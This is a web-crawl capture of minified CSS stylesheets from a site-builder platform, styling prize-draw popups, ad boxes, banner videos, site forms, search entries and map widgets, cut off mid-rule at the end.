#fff}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-2 .content .pro-date,.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-2 .content .pro-desc{display:block;font-size:16px;color:#333;line-height:26px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:90%;margin:0 auto}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-2 .content .confirm{cursor:pointer;display:flex;align-items:center;justify-content:center;margin:20px auto 0 auto;width:240px;height:48px;font-size:20px;font-weight:500;color:#fff;line-height:22px;background:linear-gradient(180deg,#fab851,#fa772f);box-shadow:0 1px 16px 0 rgba(255,97,30,.23);border-radius:24px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-3{width:340px;margin:0 auto;border-radius:10px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-3 .content{text-align:center;padding-bottom:26px;width:340px;background:#fff;border-radius:10px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-3 .content .top-title-img{margin:0 auto;background:url(/image/v2/lottery/wintitle.png?v=202109171826) no-repeat;background-size:100%}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-3 .content .integral-img{height:140px;width:400px;max-width:100%;background-size:contain;background-position:50%;background-repeat:no-repeat}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-3 .content .integral-title{font-size:20px;font-weight:700;color:#333;line-height:29px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:90%;margin:14px auto 10px auto}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-3 .content .integral-desc{display:inline-block;font-size:16px;color:#333;line-height:26px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:90%;margin:0 auto}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-3 .content .confirm{cursor:pointer;display:flex;align-items:center;justify-content:center;margin:20px auto 0 auto;width:240px;height:48px;font-size:20px;font-weight:500;color:#fff;line-height:22px;background:linear-gradient(180deg,#fab851,#fa772f);box-shadow:0 1px 16px 0 rgba(255,97,30,.23);border-radius:24px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-4{width:340px;margin:0 auto;border-radius:10px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-4 .content{text-align:center;width:340px;padding-bottom:26px;background:#fff;border-radius:10px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-4 .content .top-title-img{margin:0 auto;background:url(/image/v2/lottery/nowintitle.png?v=202109171826) no-repeat;background-size:100%}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-4 .content .empty-img{height:140px;width:400px;max-width:100%;background-size:contain;background-position:50%;background-repeat:no-repeat}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-4 .content .empty-title{margin:14px auto 8px auto;font-size:20px;font-weight:700;color:#333;line-height:30px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:90%}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-4 .content .empty-desc{display:inline-block;font-size:16px;color:#333;line-height:26px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:90%;margin:0 auto}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-4 .content .confirm{cursor:pointer;display:flex;align-items:center;justify-content:center;margin:20px auto 0 auto;width:240px;height:48px;font-size:20px;font-weight:500;color:#fff;line-height:22px;background:linear-gradient(180deg,#fab851,#fa772f);box-shadow:0 1px 16px 0 rgba(255,97,30,.23);border-radius:24px}@media only screen and (max-width:1280px){.fix-wrap-20201019 .popup-mask .popup{position:relative;top:0;margin:0 auto;height:658px;width:508px;background:url(/image/v2/lottery/luckdrawbg.png?v=202109171826) no-repeat;background-size:100%}}.J-effect-hvr-float,.J-effect-hvr-grow{transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-duration:.3s;transition-property:transform}.J-effect-hvr-float{transition-timing-function:ease-out}.J-effect-hvr-grow:active,.J-effect-hvr-grow:focus,.J-effect-hvr-grow:hover{transform:scale(1.1)}.J-effect-hvr-float:active,.J-effect-hvr-float:focus,.J-effect-hvr-float:hover{transform:translateY(-8px)}.keepcenter_tipbar-semdemo .siteDemoIndexText,.keepcenter_tipbar-semdemo .tlinkMore,.keepcenter_tipbar-semdemo .tlinkNext1,.keepcenter_tipbar-semdemo .tlinkNext2,.keepcenter_tipbar-semdemo .tlinkPrev1,.keepcenter_tipbar-semdemo .tlinkPrev2{opacity:0;pointer-events:none}.mallAdvertisement_box{position:fixed;z-index:33;color:#333;width:150px;height:233px;bottom:36px;left:30px}.mallAdvertisement_Inner{position:relative;width:100%;height:100%;background:none;border:none}.mallAdvertisement_box .mallAdvertisement_title{position:absolute;top:0;right:0;width:20px;height:20px;background:no-repeat}.mallAdvertisement_box a.closeImg{display:block;width:15px;height:15px;background:url(/image/v2/mbg01.png?v=202109171826) -198px -1158px no-repeat;float:right;margin-top:0;margin-right:-5px}.mallAdvertisement_box .mall_ad_bg{position:absolute;display:block;width:90px;height:26px;left:23px;bottom:30px;font-size:14px}.mallAd{transition:all 3s}.mallAd .mallAdBg{position:fixed;margin:0;padding:0;top:0;left:0;right:0;bottom:0;height:100%;background-color:#000;overflow:hidden;opacity:.5;z-index:9040}.mallAd .mallAdContent{opacity:1;overflow:unset;cursor:pointer;transition:all 1.5s;-o-box-shadow:0 0 0 #fff;box-shadow:0 0 0 #fff;width:628px;height:494px;position:absolute;z-index:9050;left:0;right:0;top:0;bottom:0;margin:auto}.mallAd .mallAdImg{background:url(/image/v2/managerPopup_mall.png?v=202109171826) 50%;width:628px;height:494px}.mallAd .mallAdClose{display:block;position:absolute;z-index:9050;margin:auto;width:37px;height:37px;margin-left:629px;margin-top:-494px;background:url(/image/v2/mbg01.png?v=202109171826) no-repeat -3101px -1117px}.fullmeasureOuterContent .fk-formPack .form{z-index:1}.banner .defaultBannerMain{height:100%;border:none;margin:0;top:0;left:0;right:auto;bottom:auto}.bannerEdge,.defaultBannerEdge{position:absolute;top:0;width:50%;height:100%;z-index:0}.bannerEdgeLeft,.defaultBannerEdgeLeft{left:0}.bannerEdgeRight,.defaultBannerEdgeRight{right:0}.bannerHidden{display:none!important}.video_banner_wrap{width:100%;position:relative;padding-bottom:42.1%}.banner_video_background{width:100%;position:absolute;top:0;left:0;bottom:0;right:0;overflow:hidden}.banner_video_bg{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;transform:translate(-50%,-50%);-o-object-fit:cover;object-fit:cover}video.banner_video_bg::-webkit-media-controls-panel{display:none}.banner_video_content{position:absolute;width:100%;height:100%;left:0;top:0;z-index:2}.banner_video_playbtn{position:absolute;width:40px;height:40px;right:10px;top:20px;border-radius:50%;overflow:hidden;z-index:3}.banner_video_playbtn-online{-webkit-animation:rotateMusicIcon 3s linear infinite;animation:rotateMusicIcon 3s linear infinite}.banner_video_playbtn-paused{-webkit-animation-play-state:paused;animation-play-state:paused}.banner_video_svgbtn{background-image:url(/image/v2/icon_music.png?v=202109171826)}.banner_video_imgbtn,.banner_video_svgbtn{width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:50%}.banner_video_playbtn-hidden,.banner_video_playbtn-imghidden .banner_video_imgbtn,.banner_video_svgbtn-svghidden .banner_video_svgbtn{display:none}@-webkit-keyframes rotateMusicIcon{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes rotateMusicIcon{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.jz_bottom_float_layer_style1{left:-100%}.jz_bottom_float_layer_style0+.bottom_float_layer_show,.jz_bottom_float_layer_style2+.bottom_float_layer_show{left:-140px}

--- FILE ---
content_type: text/css
request_url: http://2ms.508mallsys.com/css/dist/module.min.css?v=202509281614
body_size: 9859
content:
@charset "utf-8";.form_selectedTool[data-v-1c7a2b71]{position:absolute;width:106px}.form_selectedTool .free_form_selectedTool[data-v-1c7a2b71]{width:106px}.form_selectedTool #f-toolType[data-v-1c7a2b71]{width:53px}.form_selectedTool .free_form_toolTypeWrap[data-v-1c7a2b71]{width:110px}.form_selectedTool .f-wrap-cover[data-v-1c7a2b71]{position:absolute;bottom:-3px;width:120%;height:20px;z-index:1000}.form_selectedTool .f-wrap-item[data-v-1c7a2b71]{width:106px}.m_siteform .form_item.item_1_wrap .star{vertical-align:top;line-height:100px}.m_siteform .horizontal_layout .form_item.item_1_wrap .title{line-height:100px}.m_siteform .item_radio .radio_wrap{float:left;padding:0;margin:0;width:100%}.m_siteform .item_radio .radio_item{float:left;list-style-type:none;padding-right:28px;padding-bottom:5px;line-height:15px;box-sizing:border-box}.m_siteform .item_radio .radio_item *{vertical-align:middle;cursor:pointer}.m_siteform .item_radio .radio_item input[type=radio]{margin:0 3px 0 0}.m_siteform .form_item.item_2_wrap .star{vertical-align:top;line-height:normal;height:auto}.m_siteform .form_item.item_2_wrap{margin-bottom:9px}.m_siteform .horizontal_layout .item_radio .radio_wrap{margin-top:11px}.m_siteform .horizontal_layout .form_item.item_2_wrap .title{margin-top:2px}.m_siteform .item_checkbox .checkbox_wrap{float:left;padding:0;margin:0;width:100%}.m_siteform .item_checkbox .checkbox_item{float:left;list-style-type:none;padding-right:28px;padding-bottom:5px;line-height:15px;box-sizing:border-box}.m_siteform .item_checkbox .checkbox_item *{vertical-align:middle;cursor:pointer}.m_siteform .item_checkbox .checkbox_item input[type=checkbox]{margin:0 3px 0 0}.m_siteform .form_item.item_3_wrap .star{vertical-align:top;line-height:normal;height:auto}.m_siteform .form_item.item_3_wrap{margin-bottom:9px}.m_siteform .horizontal_layout .item_checkbox .checkbox_wrap{margin-top:11px}.m_siteform .horizontal_layout .form_item.item_3_wrap .title{margin-top:2px}.m_siteform .item_desc .description,.m_siteform .item_desc .headline{text-align:left;line-height:20px;word-wrap:break-word}.m_siteform .item_desc .headline{font-weight:700;margin-bottom:4px}.m_siteform .item_desc .headline .headline_list{list-style:none;padding:0}.m_siteform .item_desc .description{margin-bottom:8px}.m_siteform .item_desc .description .description_list{list-style:none;padding:0}.m_siteform .horizontal_layout .item_desc .description{margin-bottom:-1px}.m_siteform .horizontal_layout .form_item.item_5_wrap .content_wrap{margin-left:22%}.m_siteform .item_datetime .g_itext{float:left}.m_siteform .item_datetime .end_time,.m_siteform .item_datetime.is_range .start_time{width:47.57%}.m_siteform .item_datetime .time_utile{float:left;width:4.86%;line-height:36px;text-align:center}.m_siteform .item_fileupload{line-height:36px;width:auto!important}.m_siteform .item_fileupload .file_name,.m_siteform .item_fileupload .limit_tip,.m_siteform .item_fileupload .upload_btn{float:left}.m_siteform .item_fileupload .upload_btn{border-radius:2px;border:1px solid #dadada;height:36px;width:163px;min-width:111px;max-width:161px;outline:none;cursor:pointer;text-align:center;text-decoration:none;font-size:12px;margin:0;padding:0 10px;_padding:0 4px;line-height:19px;_line-height:22px;background:#f5f5f5;color:#666;font-family:微软雅黑,microsoft yahei,宋体,新宋体,sans-serif}.m_siteform .item_fileupload .file_name{width:110px;text-align:center;margin:0 8px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:none}.m_siteform .item_fileupload .limit_tip{margin-left:22px}.m_siteform .item_fileupload .limit_icon{margin:0 3px;background:url(/image/styleSiteForm/siteFormFUDescIcons.png?v=202109171826) 50% no-repeat;height:15px;width:14px;display:inline-block;vertical-align:middle;margin-bottom:3px}.m_siteform .form_item.item_7_wrap .star{height:0}.m_siteform .item_phone .select_style{width:32.5%;margin-right:2.5%}.m_siteform .item_phone.open_areacode .g_itext{width:65%}.m_siteform .item_phone .phone_validator_code_area{position:relative;margin-top:12px}.m_siteform .item_phone .phone_validator_code_btn{position:absolute;right:0;top:0;width:100px;height:36px;line-height:36px;outline:0;background:none;cursor:pointer;border:0;font-size:14px;color:#fff;background:#55affb}.m_siteform .item_phone .phone_validator_code_btn__disabled{opacity:.8}.m_siteform .item_address .select_style{width:32%;margin-right:2%}.m_siteform .item_address .select_county{margin-right:0}.m_siteform .item_address .none_item{display:none}.m_siteform .submit{min-width:140px;max-width:245px;width:38.5%;height:44px;line-height:44px;text-align:center;display:inline-block;vertical-align:top;margin-top:18px}.m_siteform .submit .l,.m_siteform .submit .r{cursor:pointer;width:2%;height:44px;float:left;background-color:#f54f4f}.m_siteform .submit .m{cursor:pointer;color:#fff;font:14px 微软雅黑;height:44px;line-height:44px;width:96%;float:left;background-color:#f54f4f}.m_siteform .submit.s_1 .l{background:url(/image/member/buttonStyle/red_left.png?v=202109171826) 0 no-repeat;background-size:100% 100%}.m_siteform .submit.s_1 .m{background:url(/image/member/buttonStyle/red_middle.png?v=202109171826) 0 repeat-x;background-color:#f54f4f}.m_siteform .submit.s_1 .r{background:url(/image/member/buttonStyle/red_right.png?v=202109171826) 100% repeat;background-size:100% 100%}.m_siteform .submit.s_2 .l,.m_siteform .submit.s_2 .m,.m_siteform .submit.s_2 .r{background-color:#f54f4f}.m_siteform .submit.s_3 .l{background:url(/image/member/buttonStyle/yellow_left.png?v=202109171826) 0 no-repeat;background-size:100% 100%}.m_siteform .submit.s_3 .m{background:url(/image/member/buttonStyle/yellow_middle.png?v=202109171826) 0 repeat-x;background-color:#ffad2b}.m_siteform .submit.s_3 .r{background:url(/image/member/buttonStyle/yellow_right.png?v=202109171826) 100% repeat;background-size:100% 100%}.m_siteform .submit.s_4 .l,.m_siteform .submit.s_4 .m,.m_siteform .submit.s_4 .r{background-color:#ffad2b}.m_siteform .submit.s_5 .l{background:url(/image/member/buttonStyle/blue_left.png?v=202109171826) 0 no-repeat;background-size:100% 100%}.m_siteform .submit.s_5 .m{background:url(/image/member/buttonStyle/blue_middle.png?v=202109171826) 0 repeat-x;background-color:#5ab4ff}.m_siteform .submit.s_5 .r{background:url(/image/member/buttonStyle/blue_right.png?v=202109171826) 100% repeat;background-size:100% 100%}.m_siteform .submit.s_6 .l,.m_siteform .submit.s_6 .m,.m_siteform .submit.s_6 .r{background-color:#5ab4ff}.m_siteform .submit.s_7 .l{background:url(/image/member/buttonStyle/green_left.png?v=202109171826) 0 no-repeat;background-size:100% 100%}.m_siteform .submit.s_7 .m{background:url(/image/member/buttonStyle/green_middle.png?v=202109171826) 0 repeat-x;background-color:#85c300}.m_siteform .submit.s_7 .r{background:url(/image/member/buttonStyle/green_right.png?v=202109171826) 100% repeat;background-size:100% 100%}.m_siteform .submit.s_8 .l,.m_siteform .submit.s_8 .m,.m_siteform .submit.s_8 .r{background-color:#85c300}.m_siteform .submit.s_9 .l{background:url(/image/member/buttonStyle/pink_left.png?v=202109171826) 0 no-repeat;background-size:100% 100%}.m_siteform .submit.s_9 .m{background:url(/image/member/buttonStyle/pink_middle.png?v=202109171826) 0 repeat-x;background-color:#e13e8d}.m_siteform .submit.s_9 .r{background:url(/image/member/buttonStyle/pink_right.png?v=202109171826) 100% repeat;background-size:100% 100%}.m_siteform .submit.s_10 .l,.m_siteform .submit.s_10 .m,.m_siteform .submit.s_10 .r{background-color:#e13e8d}.m_siteform .submit.s_11 .l{background:url(/image/member/buttonStyle/black_left.png?v=202109171826) 0 no-repeat;background-size:100% 100%}.m_siteform .submit.s_11 .m{background:url(/image/member/buttonStyle/black_middle.png?v=202109171826) 0 repeat-x;background-color:#8e8e8e}.m_siteform .submit.s_11 .r{background:url(/image/member/buttonStyle/black_right.png?v=202109171826) 100% repeat;background-size:100% 100%}.m_siteform .submit.s_12 .l,.m_siteform .submit.s_12 .m,.m_siteform .submit.s_12 .r{background-color:#8e8e8e}.m_siteform .horizontal_layout .submit{margin:0 0 16px 22%}.m_siteform .horizontal_layout .item_Submit_wrap{padding-top:10px;margin-bottom:0}.m_siteform .horizontal_layout .item_Submit_wrap .content_wrap{margin-left:0!important;width:100%!important}.m_siteform .is_pack .submit{margin:0;width:100%;min-width:inherit;max-width:inherit}.m_siteform .is_pack .form_item.item_Submit{width:245px}.m_siteform .item_validatecode{line-height:40px}.m_siteform .item_validatecode .g_itext{width:24.5%;min-width:92px;max-width:127px;float:left}.m_siteform .item_validatecode .validatecode_img{height:24px;margin-top:6px;margin-left:2%;_margin-left:20px}.m_siteform .item_validatecode .validatecode_img,.m_siteform .item_validatecode .validatecode_tip{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;float:left}.m_siteform .item_validatecode .validatecode_tip{margin-left:10px;line-height:36px}.m_siteform .item_validatecode.content .star{line-height:38px;vertical-align:middle}.m_siteform .form_item.item_ValidateCode_wrap{margin-bottom:0}.m_siteform .vertical_layout .item_validatecode{margin-top:-1px}.m_siteform .horizontal_layout .form_item.item_ValidateCode_wrap{padding-top:8px;padding-bottom:4px}.m_siteform .horizontal_layout .item_Pay_wrap .content_wrap{margin-left:0!important;width:100%!important}.m_siteform .horizontal_layout .item_Pay_wrap .item_pay{margin:0 0 16px 22%}.m_siteform .item_Pay_wrap .item_pay{margin-top:20px}.m_siteform .item_Pay_wrap .item_pay>*{vertical-align:middle}.m_siteform .item_Pay_wrap .pay_txt{color:#666;font-size:14px}.m_siteform .item_Pay_wrap .pay_price{color:#f13a3a;font-size:16px}.m_siteform .item_Pay_wrap .wechat_pay_svg{width:17px;height:17px;margin-left:33px;color:#fdb251}.m_siteform .item_Pay_wrap .pay_wechat_txt{color:#333;font-size:14px}.m_siteform .item_Pay_wrap .pay_alert{text-align:left;transition:opacity .2s;margin:20px 0 -10px 0}.m_siteform .item_Pay_wrap .jz_alert_content{display:inline-flex;padding:9px 19px;border:1px solid #f5e4b9;border-radius:2px;background-color:#fffaee;color:#333;font-size:13px;line-height:21px;text-align:left;font-family:微软雅黑,microsoft yahei,宋体,新宋体,sans-serif}.m_siteform .item_Pay_wrap .pay_setting{color:#f43839;cursor:pointer;text-decoration:underline}.m_siteform .is_pack .item_Pay_wrap .pay_alert{display:inline-block;margin:0 0 0 10px}.m_siteform{cursor:default;_padding:0 10px;position:relative}.m_siteform .clear,.m_siteform .content_wrap,.m_siteform .content_wrap2,.m_siteform .form_item,.m_siteform .form_item .content{*zoom:1}.m_siteform .clear:after,.m_siteform .content_wrap2:after,.m_siteform .content_wrap:after,.m_siteform .form_item .content:after,.m_siteform .form_item:after{content:"";display:block;clear:both}.m_siteform .msg{text-align:center;line-height:30px;margin:5px auto;width:90%}.m_siteform .msg.g_tip{position:absolute;z-index:99}.m_siteform .submit_msg{width:93%;padding-top:15px;line-height:30px;text-align:center}.m_siteform .form_title{font-size:inherit;font-weight:700;text-align:center;margin:15px 15px}.m_siteform .form_container{margin:5px 40px 0;position:relative}.m_siteform .form_dashed{position:absolute;border:1px dashed #666;display:none;cursor:move}.m_siteform .from_disable_wrap{position:absolute;top:0;left:0;right:0;bottom:0;display:none;z-index:1}.m_siteform .form_item{margin-bottom:16px}.m_siteform .form_item:hover{cursor:move}.m_siteform .form_item .title{margin-bottom:8px;font-weight:700;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.m_siteform .form_item .content{float:left;width:93%;_width:90%}.m_siteform .form_item .star{float:left;font-family:微软雅黑;font-size:14px;color:red;margin-left:2.5%;vertical-align:top;line-height:40px;height:36px}.m_siteform .form_bg{position:absolute;top:0;left:0;right:0;bottom:0}.m_siteform .g_itext{height:36px;font-family:微软雅黑}.m_siteform .g_itext,.m_siteform .g_textarea{width:100%;margin:0;padding:0;font-size:12px;text-indent:6px;border-radius:2px;border-color:#dadada;box-sizing:border-box;*margin:0 -1px}.m_siteform .g_textarea{height:100px;max-height:200px;resize:none;vertical-align:top}.m_siteform .select_style{width:100%;height:36px;line-height:36px;padding:6px 0;border-radius:2px;font-family:微软雅黑;color:#888;border-color:#dadada;font-size:12px;float:left}.m_siteform .horizontal_layout{padding:0;width:95%;margin:0 auto}.m_siteform .horizontal_layout .g_textarea{vertical-align:middle}.m_siteform .horizontal_layout .submit_msg{padding:5px 22%;width:77%}.m_siteform .horizontal_layout .submit_msg .g_tip{width:93%}.m_siteform .horizontal_layout .form_item{padding:12px 0;margin:0;margin-bottom:1px}.m_siteform .horizontal_layout .form_item .title{float:left;width:20%;text-align:right;margin:0;line-height:36px}.m_siteform .horizontal_layout .form_item .content_wrap{float:left;width:77%;margin-left:2%}.m_siteform .is_pack{padding:0;margin:0;width:100%;min-height:150px;overflow:hidden}.m_siteform .is_pack .form_item{position:absolute;width:500px}.m_siteform .is_pack.horizontal_layout .form_item{padding:0;margin:0}.m_siteform .phcolor{color:#888}.u_custom_search_entry{font-size:13px;line-height:1}.u_custom_search_entry--address_wrap select,.u_custom_search_entry--date_wrap input,.u_custom_search_entry--identity_wrap input,.u_custom_search_entry--mail_wrap input,.u_custom_search_entry--phone_wrap input,.u_custom_search_entry--phone_wrap select{vertical-align:middle}.u_custom_search_entry--address_wrap select{display:block}.u_custom_search_entry--address_wrap .select_style{margin-right:2%}.u_custom_search_entry--address_wrap .select_city,.u_custom_search_entry--address_wrap .select_county{margin-top:10px}.u_custom_search_entry--address_wrap .select_county{margin-right:0}.u_custom_search_entry--address_wrap .none_item{display:none}.u_custom_search_entry--title{color:#010101;font-size:20px;text-align:center;line-height:1.5px}.u_custom_search_entry--tips{margin-top:15px;color:#666;font-size:13px;text-align:center}.u_custom_search_entry--field{width:500px;margin:30px auto 0}.u_custom_search_entry--field_item{margin-bottom:20px;height:34px;line-height:34px;clear:both}.u_custom_search_entry--field_item:last-child{margin-bottom:0}.u_custom_search_entry--field_item:after{content:"";display:block;height:0;line-height:0;clear:both}.u_custom_search_entry.u_custom_search_form_entry .u_custom_search_entry--field_item.area_code,.u_custom_search_entry.u_custom_search_form_entry .u_custom_search_entry--field_item.u_custom_search_entry--field_item1,.u_custom_search_entry.u_custom_search_form_entry .u_custom_search_entry--field_item.u_custom_search_entry--field_item2,.u_custom_search_entry.u_custom_search_form_entry .u_custom_search_entry--field_item.u_custom_search_entry--field_item11{min-height:34px;line-height:normal;height:auto}.u_custom_search_entry.u_custom_search_form_entry .u_custom_search_entry--field_item.area_code .u_custom_search_entry--field_label,.u_custom_search_entry.u_custom_search_form_entry .u_custom_search_entry--field_item.u_custom_search_entry--field_item1 .u_custom_search_entry--field_label,.u_custom_search_entry.u_custom_search_form_entry .u_custom_search_entry--field_item.u_custom_search_entry--field_item2 .u_custom_search_entry--field_label,.u_custom_search_entry.u_custom_search_form_entry .u_custom_search_entry--field_item.u_custom_search_entry--field_item11 .u_custom_search_entry--field_label{line-height:normal}.u_custom_search_entry--field_label{float:left;width:120px;color:#333;font-size:13px;line-height:34px;text-align:right}.u_custom_search_entry--field_label span:first-of-type{display:inline-block;width:105px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.u_custom_search_entry--field_label span:nth-of-type(2){vertical-align:top}.u_custom_search_entry--field_content{margin-left:120px;padding-left:10px;font-size:0;height:100%}.u_custom_search_entry--field_content:after{content:"";display:block;height:0;line-height:0;clear:both}.u_custom_search_entry--input_wrap{display:inline-block;height:100%}.u_custom_search_entry--address_wrap select,.u_custom_search_entry--date_wrap input,.u_custom_search_entry--identity_wrap input,.u_custom_search_entry--input,.u_custom_search_entry--mail_wrap input,.u_custom_search_entry--phone_wrap input{width:260px;height:32px;padding:0;border:1px solid #e3e2e8;border-radius:2px;text-indent:6px;box-sizing:border-box}.u_custom_search_entry--radio_wrap{float:left}.u_custom_search_entry--radio_list{margin:0;padding:0;font-size:13px;overflow:hidden}.u_custom_search_entry--radio_item{list-style:none;float:left;margin-right:18px}.u_custom_search_entry--radio_label{cursor:pointer}.u_custom_search_entry--radio_text{font-size:13px}.u_custom_search_entry--select_wrap{display:inline-block}.u_custom_search_entry--address_wrap select,.u_custom_search_entry--phone_wrap select,.u_custom_search_entry--select{width:260px;height:32px;border:1px solid #e3e2e8;border-radius:2px;text-indent:6px}.u_custom_search_entry--phone_wrap select{margin-bottom:10px}.u_custom_search_entry--star{margin-left:10px;color:#f13a3a;font-size:13px}.u_custom_search_entry--submit_wrap{margin-top:40px;text-align:center}.u_custom_search_entry--submit{width:238px;height:44px;border:0;text-align:center;color:#fff;background-color:#f54f4f;border-radius:2px;cursor:pointer}.u_custom_search_entry--checkbox_wrap{float:left}.u_custom_search_entry--checkbox_list{list-style:none;margin:0;padding:0;font-size:13px;overflow:hidden}.u_custom_search_entry--checkbox_item{float:left;margin-right:18px}.u_custom_search_entry--checkbox_label{cursor:pointer}.u_custom_search_entry--multiLine_wrap .g_textarea{margin:0;padding:0;border-color:#dadada;border-radius:2px;font-size:12px;max-height:200px;text-indent:6px;resize:none;vertical-align:top;box-sizing:border-box;margin:0 -1px}.u_custom_search_entry .is_range .time_utile{width:20px;font-size:13px;vertical-align:bottom;display:inline-block;text-align:center}.u_custom_search_entry .is_range .u_custom_search_entry--date_wrap input{width:119px;display:inline-block}.m_custom_search{font-size:13px;line-height:1}.m_custom_search--wrap{margin:0 126px;padding:40px 0 72px 0}.m_custom_search--empty{text-align:center}.m_custom_search_result{font-size:13px;line-height:1}.m_custom_search_result--result_projectDataTips{color:#333}.m_custom_search_result--wrap{margin:0 126px;padding:40px 0 72px 0}.m_custom_search_result--entry{padding-bottom:30px;border-bottom:1px solid #f2f2f2}.m_custom_search_result--result_title{margin-top:30px;color:#333;font-size:15px}.m_custom_search_result--result_explain{margin-top:12px;margin-bottom:6px;color:#666;line-height:1.5}.m_custom_search_result--result_area{margin-top:9px}.m_custom_search_result--empty_icon{width:152px;height:123px;margin:0 auto;background:url(/image/v2/defaultIcon.png?v=202109171826) 0 -512px no-repeat}.m_custom_search_result--empty_tips{margin-top:30px;text-align:center;font-size:15px;color:#333}.m_custom_search_result--table{width:100%;text-align:center;border-bottom:1px solid #ccc;margin-bottom:30px;line-height:20px;border-spacing:0}.m_custom_search_result--tr{border:1px solid #ccc;border-bottom:0}.m_custom_search_result--td_name{width:193px}.m_custom_search_result--td_name,.m_custom_search_result--td_value{padding:4px 24px;border:1px solid #ccc;border-bottom:0;word-break:break-all}.m_custom_search_result--td_value{border-left:0}.m_custom_search_result--pagenation{text-align:center;font-size:14px}.m_custom_search_result--page_anchor,.m_custom_search_result--page_next,.m_custom_search_result--page_prev{margin:0 14px;cursor:pointer}.m_custom_search_result--page_anchor__current{color:#f13a3a}.m_custom_search_result__img{background-repeat:no-repeat;background-position:50%;width:100%;height:140px;display:inline-block;cursor:zoom-in;vertical-align:middle;margin:6px 0}.m_custom_search_result .j_previewCustomSearchImg{cursor:zoom-in}.p_preview_imgwrap{position:fixed;left:0;top:0;width:100%;height:100%;background-color:rgba(30,32,36,.9);z-index:9112;display:flex;justify-content:center;align-items:center;flex-direction:column}.p_preview_img{max-width:80%;max-height:80%;width:auto}.p_preview_download{color:#fff;margin-top:58px}.p_preview_dowanbtn{color:#fff;margin-left:9px}.p_preview_dowanbtn,.p_preview_dowanbtn:hover{text-decoration:underline}.p_preview_prevbtn{width:30px;height:30px;display:none;cursor:pointer;color:#fff;position:absolute;left:5px;top:10px}.p_preview_closebtn{width:22px;height:22px;display:block;position:absolute;top:32px;right:28px;cursor:pointer;fill:#fff}.m_online_map__wrap{position:relative}.m_online_map__container,.m_online_map__wrap{width:100%;height:100%}.m_online_map__detail{padding-top:10px}.m_online_map .multi_panel{position:absolute;top:10px;left:10px;box-shadow:0 0 10px 0 rgba(0,0,0,.15);border-radius:4px;width:300px;min-width:200px;max-width:40%;max-height:80%;line-height:24px;font-size:14px;color:#666;background-color:#fff;overflow:auto}.m_online_map .multi_panel::-webkit-scrollbar-thumb{border-radius:2px;box-shadow:inset 0 0 3px rgba(0,0,0,.3);background-color:#b7b7b7}.m_online_map .multi_panel::-webkit-scrollbar{width:4px;background-color:#eee}.m_online_map .multi__lists{margin:0;padding:0}.m_online_map .multi__item{list-style:none;display:flex;flex-direction:row;cursor:pointer;padding:20px}.m_online_map .multi__item:not(.multi_item__0){border-top:1px solid hsla(0,0%,60%,.1)}.m_online_map .multi__item:hover,.m_online_map .multi_item__select{background-color:#f7f7f7}.m_online_map .multi__icon{width:18px;height:22px;font-size:12px;text-align:center;color:#fff;background:url(/image/onlineMap/L1_99.png?v=202109171826)}.m_online_map .multi__icon .multi__iconText{margin-top:-2px}.m_online_map .multi__content{width:calc(100% - 27px);padding-left:8px}.m_online_map .item__title{color:#333;font-weight:700}.m_online_map .gm-style .gm-ui-hover-effect{top:0!important;right:0!important}.m_online_map .gm-style .gm-style-iw-c{padding:18px 21px 8px 12px!important;border-radius:6px}.map_msg_box{display:inline-block;cursor:default;position:absolute;width:auto;height:auto;padding:18px 21px 18px 12px;background-color:#fff;border-radius:6px;box-shadow:0 0 6px -3px #000}.map_msg_box__msg{display:inline-block;width:auto;word-wrap:break-word;word-break:break-word;font-size:14px;width:250px;color:#333}.map_msg_box__arrow{position:absolute;display:inline-block;bottom:-6px;left:75px;width:0;height:0;content:"";border-style:solid;border-width:7px;border-color:#fff #fff transparent transparent;transform:rotate(135deg);box-shadow:1px -1px 3px -2px #000}.map_msg_box .close{cursor:pointer;display:block;position:absolute;right:10px;top:10px;width:10px;height:10px;background:url(/image/onlineMap/close.png?v=202109171826);background-size:cover;display:none\9}.map_msg_box .address_name{font-size:14px;font-weight:700;margin-bottom:5px}.map_msg_box .address_detail{margin-bottom:5px}:root .map_msg_box .close{display:block}.website_qrcode_content{text-align:center}.website_qrcode_desc{margin-top:10px;padding-bottom:3px;text-align:center}.website_qrcode_img_box{display:inline-block;background-color:#fff;border:1px solid #e5e5e5;padding:5px}.m_tabpack.formTabDirectionX .titleTable{width:100%}.m_tabpack .tab_list .item.formTabCntId{top:100%;left:5000px;visibility:hidden}.m_tabpack .formTabButtonClick .item{cursor:pointer}.m_tabpack .formTabContent .formTabCntId.formTabCntIdHover{visibility:visible}.titleTable.tab_position--left{float:left}.titleTable.tab_position--right{float:right}.m_foldtab{padding:10px;transition:all .3s,border 0s,margin 0s}.m_foldtab .tab_item{overflow:hidden;transition:inherit}.m_foldtab 